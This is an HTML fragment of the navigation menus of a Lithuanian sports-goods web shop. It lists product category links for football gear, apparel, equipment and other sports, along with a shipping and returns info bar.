                                    <li><a href="other-sports-running-womens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">Shorts</a></li>
                                    <li><a href="other-sports-running-womens-socks">Socks</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-training" class="">Training</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="other-sports-training-mens"><b>Mens</b></a></li>
                                        <li><a href="other-sports-training-mens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-mens-jackets">Jackets</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-mens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-mens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-shorts">Shorts</a></li>
                                        <li><a href="other-sports-training-mens-socks">Socks</a></li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="other-sports-training-womens"><b>Womens</b></a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-womens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-womens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-womens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shorts">Shorts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-socks">Socks</a></li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-basketball" class="">Basketball</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-basketball-shoes">Shoes</a></li>
                                    <li><a href="other-sports-basketball-clothes">Clothes</a></li>
                                    <li><a href="other-sports-basketball-balls">Balls</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-indoor" class="">Indoor</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-indoor-shoes">Shoes</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-trekking" class="">Trekking</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-trekking-shoes">Shoes</a></li>
                                    <li><a href="other-sports-trekking-clotches">Clothes</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-accessories" class="">Accessories</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-accessories-belt-pocket">Belt/Pocket</a>
                                    </li>
                                    <li><a href="other-sports-accessories-watter-bottle">Watter
                                            bottle</a></li>
                                    <li><a href="other-sports-accessories-bands">Bands</a></li>
                                    <li><a href="other-sports-accessories-cap-beanie-warm-neck">Cap/Beanie/Warm
                                            neck</a></li>
                                    <li><a href="other-sports-accessories-gloves">Gloves</a></li>
                                    <li><a href="other-sports-accessories-other">Other</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Base layer</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="base-layer-mens-t-shirts-long-sleeve">T-shirts long
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-t-shirts-short-sleeve">T-shirts short
                                        sleeve</a></li>
                                <li><a href="base-layer-mens-tank">Tank</a></li>
                                <li><a href="base-layer-mens-tights">Tights</a></li>
                                <li><a href="base-layer-mens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-womens-sports-bra">Bra</a></li>
                            <li><a href="base-layer-womens-t-shirts">T-shirts</a></li>
                            <li><a href="base-layer-womens-leggings">Tights</a></li>
                            <li><a href="base-layer-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="base-layer-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="base-layer-kids-t-shirts-long-sleeve">T-shirts long sleeve</a>
                            </li>
                            <li><a href="base-layer-kids-t-shirts-short-sleeve">T-shirts short
                                    sleeve</a></li>
                            <li><a href="base-layer-kids-tights">Tights</a></li>
                            <li><a href="base-layer-kids-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Equipment</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="trainings-equipment" class="">Trainings equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="trainings-equipment-markers-and-cones">Markers and cones</a>
                            </li>
                            <li><a href="trainings-equipment-hurdle">Hurdle</a></li>
                            <li><a href="trainings-equipment-coordination-ladder">Coordination
                                    ladder</a></li>
                            <li><a href="trainings-equipment-coordination-rings-and-accessories">Coordination
                                    rings and accessories</a></li>
                            <li><a href="trainings-equipment-poles-and-accessories">Poles and
                                    accessories</a></li>
                            <li><a href="trainings-equipment-power-bungee-and-belts">Power bungee and
                                    belts</a></li>
                            <li><a href="trainings-equipment-training-dummies">Training dummies</a></li>
                            <li><a href="trainings-equipment-rebounder">Rebounder</a></li>
                            <li><a href="trainings-equipment-football-tennis-equipment">Football tennis
                                    equipment</a></li>
                            <li><a href="trainings-equipment-medical-balls-and-other-weights">Medical
                                    balls and other weights</a></li>
                            <li><a href="trainings-equipment-ropes">Ropes</a></li>
                            <li><a href="trainings-equipment-goalkeeper-training">Goalkeeper
                                    training</a></li>
                            <li><a href="trainings-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="fitness-aerobics-yoga" class="">Fitness / Aerobics / Yoga</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="fitness-aerobics-yoga-balancing-platforms">Balancing
                                    platforms</a></li>
                            <li><a href="fitness-aerobics-yoga-roller-and-massage-ball">Roller and
                                    massage ball</a></li>
                            <li><a href="fitness-aerobics-yoga-balls-and-accessories">Balls and
                                    accessories</a></li>
                            <li><a href="fitness-aerobics-yoga-mats">Mats</a></li>
                            <li><a href="fitness-aerobics-yoga-bands-and-belts">Bands and belts</a></li>
                            <li><a href="fitness-aerobics-yoga-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="referee-equipment ">Referee equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="referee-equipment-clothes">Clothes</a></li>
                            <li><a href="referee-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading" style="margin-top: 16px;">
                        <a href="coach-equipment">Coach equipment</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                            <li><a href="coach-equipment-tactical-boards-and-accessories">Tactical
                                    boards and accessories</a></li>
                            <li><a href="coach-equipment-notepads">Notepads</a></li>
                            <li><a href="coach-equipment-stopwatches-and-whistles">Stopwatches and
                                    whistles</a></li>
                            <li><a href="coach-equipment-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goal-and-accessories">Goal and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goal-and-accessories-mini-goal">Mini-goal</a></li>
                            <li><a href="goal-and-accessories-goal-nets">Goal-nets</a></li>
                            <li><a href="goal-and-accessories-training-wall">Training-wall</a></li>
                            <li><a href="goal-and-accessories-other-equipment">Other equipment</a></li>
                        </ul>
                    </div>
                    <div class="header-categories__single-heading last-col" style="margin-top: 16px;">
                        <a href="balls-and-accessories">Balls and accessories</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single header-categories__single--sale"
       data-toggle="dropdown">Sale</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row last-col">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-shoes">Shoes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-clothes">Clothes</a>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="sale-other">Other</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>                </ul>
            </div>
        </div>
        <!--<div id="--><!--" class="html-block">-->
<!--  --><!--    <h2>-->
<!--      --><!--        <a href="--><!--">--><!--</a>-->
<!--      --><!--        --><!--      --><!--    </h2>-->
<!--  --><!--  <div class="html-block-content">-->
    <div class="blue-container header-info text-center hidden-xs hidden-sm">        <div class="container">            <div class="row">                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/delivery">                        <img src="/image/icons/icon-delivery.svg" alt="Nemokamas pristatymas nuo 50€" style="width: 26px;height: 16px;">Free shipping in Lithuania from 60€</a>                </div>                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/returns">                        <img src="/image/icons/icon-refresh.svg" alt="Prekės grąžinimo garantija" style="width: 22px;height: 18px;">Return guarantee</a>                </div>                <div class="col-xs-12 col-md-4 header-info__single">                    <a href="/index.php?route=information/contact">                        <img src="/image/icons/icon-location.svg" alt="Shop Spaudos str. 9, Vilnius" style="width: 11px;height: 18px;">Shop Spaudos str. 9, Vilnius</a>                </div>            </div>        </div>    </div><!--  </div>-->
<!--</div>-->

  
    <div class="mobile-menu__overlay" style="display: none;"></div>
    <div class="mobile-menu">
        <a href="https://sportnetas.com/index.php?route=common/home" class="header-categories__single">Home</a>
        <ul class="nav navbar-nav">
            <li class="dropdown"><a href="/" class="dropdown-toggle header-categories__single"
                        data-toggle="dropdown">Football shoes</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-lg-8">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-adults">Adults</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-adidas"><b>Adidas</b></a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-x-ghosted">X
                                                Ghosted</a></li>
                                        <li><a href="football-shoes-adults-adidas-predator">PREDATOR</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-nemeziz">NEMEZIZ</a>
                                        </li>
                                        <li><a href="football-shoes-adults-adidas-copa">COPA</a></li>
                                        <li><a href="football-shoes-adults-adidas-classic">CLASSIC</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-nike"><b>Nike</b></a></li>
                                        <li><a href="football-shoes-adults-nike-mercurial">MERCURIAL</a>
                                        </li>
                                        <li><a href="football-shoes-adults-nike-phantom-gt">PHANTOM
                                                GT</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vnm">PHANTOM
                                                VNM</a></li>
                                        <li><a href="football-shoes-adults-nike-phantom-vsn">PHANTOM
                                                VSN</a></li>
                                        <li><a href="football-shoes-adults-nike-tiempo">TIEMPO</a></li>
                                        <li><a href="football-shoes-adults-nike-futsal-street">FUTSAL/STREET</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-md-4">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="football-shoes-adults-mizuno"><b>Mizuno</b></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="football-shoes-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-shoes-kids-nike">Nike</a></li>
                            <li><a href="football-shoes-kids-adidas">Adidas</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single"
       data-toggle="dropdown">Football apparel</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-mens-jackets">Jackets</a></li>
                                <li><a href="football-apparel-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-mens-training-tops">Training Tops</a></li>
                                <li><a href="football-apparel-mens-pants">Pants</a></li>
                                <li><a href="football-apparel-mens-polo">Polo</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-mens-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-mens-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-mens-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-mens-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-mens-shorts-match">Match</a></li>
                                <li><a href="football-apparel-mens-shorts-training">Training</a></li>
                                <li><a href="football-apparel-mens-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-womens" class="">Womens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-womens-jackets">Jackets</a></li>
                            <li><a href="football-apparel-womens-tracksuits">Tracksuits</a></li>
                            <li><a href="football-apparel-womens-training-sweatshirt">Training Tops</a>
                            </li>
                            <li><a href="football-apparel-womens-pants">Pants</a></li>
                            <li><a href="football-apparel-womens-t-shirts">T-Shirts</a></li>
                            <li><a href="football-apparel-womens-shorts">Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="football-apparel-kids-jackets">Jackets</a></li>
                                <li><a href="football-apparel-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="football-apparel-kids-training-sweatshirt">Training
                                        Tops</a></li>
                                <li><a href="football-apparel-kids-pants">Pants</a></li>
                                <li><a href="football-apparel-kids-polo">Polo</a></li>
                                <li><a href="football-apparel-kids-football-kits">Football kits</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">
                                <li><a href="football-apparel-kids-t-shirts"><b>T-Shirts</b></a></li>
                                <li><a href="football-apparel-kids-t-shirts-match">Match</a></li>
                                <li><a href="football-apparel-kids-t-shirts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-t-shirts">Base layer
                                        shirts</a></li>
                                <li><a href="football-apparel-kids-shorts"><b>Shorts</b></a></li>
                                <li><a href="football-apparel-kids-shorts-match">Match</a></li>
                                <li><a href="football-apparel-kids-shorts-training">Training</a></li>
                                <li><a href="football-apparel-kids-base-layer-pants-shorts">Base layer
                                        pants/shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="header-categories__single-heading">
                        <a href="football-apparel-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="football-apparel-unisex-football-socks">Football socks</a></li>
                            <li><a href="football-apparel-unisex-training-socks">Training socks</a></li>
                            <li><a href="football-apparel-unisex-cap-beanie-warm-neck">Cap/Beanie/Warm
                                    neck</a></li>
                            <li><a href="football-apparel-unisex-gloves">Gloves</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Goalkeepers</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-gloves" class="">Gloves</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-mens" class="">Mens</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-mens-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-mens-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="goalkeepers-kids" class="">Kids</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="goalkeepers-kids-t-shirts-jerseys">T-shirts/Jerseys</a></li>
                            <li><a href="goalkeepers-kids-pants-shorts">Pants/Shorts</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading last-col">
                        <a href="goalkeepers-accessories" class="">Accessories</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Accessories</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row header-categories__single-children last-col">
                <div class="col-md-3 col-lg-2"><a href="accessories-football-balls">Football balls</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-shin-guards">Shin guards</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-watter-bottle">Watter bottle</a>
                </div>
                <div class="col-md-3 col-lg-2"><a href="accessories-stay-bands">Stay/Bands</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-training-bibs">Training
                        bibs</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-team-bags">Team bags</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-football-backbags-sacks">Football
                        backbags/Sacks</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-sports-medical-products">Medical
                        products</a></div>
                <div class="col-md-3 col-lg-2"><a href="accessories-other-equipment">Other equipment</a>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Fan shop</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-clubs-attributes" class="">Fan club</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-6">
                            <ul class="list-unstyled">
                                <li><a href="fan-shop-football-fan-clubs-attributes-arsenal">Arsenal</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-barcelona">FC
                                        Barcelona</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-chelsea">Chelsea</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-juventus">Juventus</a>
                                </li>
                                <li>
                                    <a href="fan-shop-football-fan-clubs-attributes-liverpool">Liverpool</a>
                                </li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-madrid-real">Madrid
                                        Real</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-manchester-united">Manchester
                                        United</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-munchen-bayern">Munchen
                                        Bayern</a></li>
                                <li><a href="fan-shop-football-fan-clubs-attributes-psg">PSG</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <ul class="list-unstyled last-col">

                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="header-categories__single-heading">
                        <a href="fan-shop-football-fan-international-attributes" class="">International
                            attributes</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-england">England</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-brazil">Brazil</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-croatia">Croatia</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-netherlands">Netherlands</a>
                            </li>
                            <li><a href="fan-shop-football-fan-international-attributes-portugal">Portugal</a>
                            </li>
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-france">France</a>
                            </li
                            <li>
                                <a href="fan-shop-football-fan-international-attributes-germany">Germany</a>
                            </li>
                        </ul>
                    </div>
                </div>

                            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Lifestyle</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-mens" class="">Mens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-mens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-mens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-mens-jackets">Jackets</a></li>
                                <li><a href="lifestyle-mens-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-mens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-mens-pants">Pants</a></li>
                                <li><a href="lifestyle-mens-polo">Polo</a></li>
                                <li><a href="lifestyle-mens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-mens-shorts">Shorts</a></li>
                                <li><a href="lifestyle-mens-underwear">Underwear</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-womens" class="">Womens</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-womens-shoes">Shoes</a></li>
                                <li><a href="lifestyle-womens-slippers">Slippers</a></li>
                                <li><a href="lifestyle-womens-jacket">Jackets</a></li>
                                <li><a href="lifestyle-womens-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-womens-pants">Pants</a></li>
                                <li><a href="lifestyle-womens-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-womens-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-kids" class="">Kids</a>
                    </div>
                    <div class="row header-categories__single-children">
                        <div class="col-md-12">
                            <ul class="list-unstyled">
                                <li><a href="lifestyle-kids-shoes">Shoes</a></li>
                                <li><a href="lifestyle-kids-slippers">Slippers</a></li>
                                <li><a href="lifestyle-kids-jackets">Jackets</a></li>
                                <li><a href="lifestyle-kids-tracksuits">Tracksuits</a></li>
                                <li><a href="lifestyle-kids-sweatshirt-hoodie">Sweatshirt/Hoodie</a>
                                </li>
                                <li><a href="lifestyle-kids-pants">Pants</a></li>
                                <li><a href="lifestyle-kids-t-shirts">T-shirts</a></li>
                                <li><a href="lifestyle-kids-shorts">Shorts</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="lifestyle-unisex" class="">Unisex</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <li><a href="lifestyle-unisex-backpack-handpack">Backpack/Handpack</a></li>
                            <li><a href="lifestyle-unisex-cap-beanie-warm-neck-gloves">Cap/Beanie/Warm
                                    neck/Gloves</a></li>
                            <li><a href="lifestyle-unisex-socks">Socks</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<li class="dropdown">
    <a href="/" class="dropdown-toggle header-categories__single" data-toggle="dropdown">Other
        sports</a>
    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-running" class="">Running</a>
                    </div>
                    <div class="header-categories__single-children">
                        <div class="row">
                            <div class="col-md-6">
                                <ol class="list-unstyled last-col">
                                    <li><a href="other-sports-running-mens"><b>Mens</b></a></li>
                                    <li><a href="other-sports-running-mens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-mens-jackets">Jackets</a></li>
                                    <li><a href="other-sports-running-mens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-mens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-mens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-mens-shorts">Shorts</a></li>
                                    <li><a href="other-sports-running-mens-socks">Socks</a></li>
                                    <li><a href="other-sports-running-mens-cap-beanie-warm-neck-gloves">Beanie/Warm
                                            Neck/Gloves</a></li>
                                </ol>
                            </div>
                            <div class="col-md-6">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-running-womens"><b>Womens</b></a></li>
                                    <li><a href="other-sports-running-womens-shoes">Shoes</a></li>
                                    <li><a href="other-sports-running-womens-training-tops">Training
                                            Tops</a></li>
                                    <li><a href="other-sports-running-womens-pants">Pants</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">T-shirts</a></li>
                                    <li><a href="other-sports-running-womens-t-shirts">Shorts</a></li>
                                    <li><a href="other-sports-running-womens-socks">Socks</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="header-categories__single-heading">
                        <a href="other-sports-training" class="">Training</a>
                    </div>
                    <div class="header-categories__single-children">
                        <ul class="list-unstyled last-col">
                            <div class="row">
                                <div class="col-md-6">
                                    <ol class="list-unstyled last-col">
                                        <li><a href="other-sports-training-mens"><b>Mens</b></a></li>
                                        <li><a href="other-sports-training-mens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-mens-jackets">Jackets</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-mens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-mens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-mens-shorts">Shorts</a></li>
                                        <li><a href="other-sports-training-mens-socks">Socks</a></li>
                                    </ol>
                                </div>
                                <div class="col-md-6">
                                    <ul class="list-unstyled last-col">
                                        <li><a href="other-sports-training-womens"><b>Womens</b></a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shoes">Shoes</a></li>
                                        <li><a href="other-sports-training-womens-training-tops">Training
                                                Tops</a></li>
                                        <li><a href="other-sports-training-womens-pants">Pants</a></li>
                                        <li><a href="other-sports-training-womens-t-shirts">T-shirts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-shorts">Shorts</a>
                                        </li>
                                        <li><a href="other-sports-training-womens-socks">Socks</a></li>
                                    </ul>
                                </div>
                            </div>
                        </ul>
                    </div>
                </div>
                <div class="col-lg-2 col-md-2">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-basketball" class="">Basketball</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-basketball-shoes">Shoes</a></li>
                                    <li><a href="other-sports-basketball-clothes">Clothes</a></li>
                                    <li><a href="other-sports-basketball-balls">Balls</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading" style="margin-top: 16px;">
                                <a href="other-sports-indoor" class="">Indoor</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-indoor-shoes">Shoes</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="header-categories__single-heading">
                                <a href="other-sports-trekking" class="">Trekking</a>
                            </div>
                            <div class="header-categories__single-children">
                                <ul class="list-unstyled last-col">
                                    <li><a href="other-sports-trekking-shoes">Shoes</a></li>
                                    <li><a href="other-sports-trekking-clotches">Clothes</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-sm-12">
